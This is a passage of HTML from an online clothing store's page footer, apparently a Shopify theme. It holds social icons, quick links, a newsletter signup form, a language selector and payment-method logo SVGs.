  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/spreepickyshop/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.pinterest.com/spreepicky/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact us
                            </a>
                          </li><li>
                            <a
                              href="/pages/track-your-order"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Your Order
                            </a>
                          </li><li>
                            <a
                              href="/pages/return-exchange-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return/Exchange Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/size-chart"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Size Chart
                            </a>
                          </li><li>
                            <a
                              href="https://spreepickyshop.goaffpro.com"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Affilate
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Join our email list for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--25184750764299__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--25184750764299__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/lucky-red-cheongsam-dress" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Language
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                        selected
                      
                    >
                      English
                    </option><option
                      value="fr"
                      lang="fr"
                    >
                      Français
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update language</button></form></noscript>

          <localization-form><form method="post" action="/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/lucky-red-cheongsam-dress" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Language
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    English
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                              aria-current="true"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="en">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
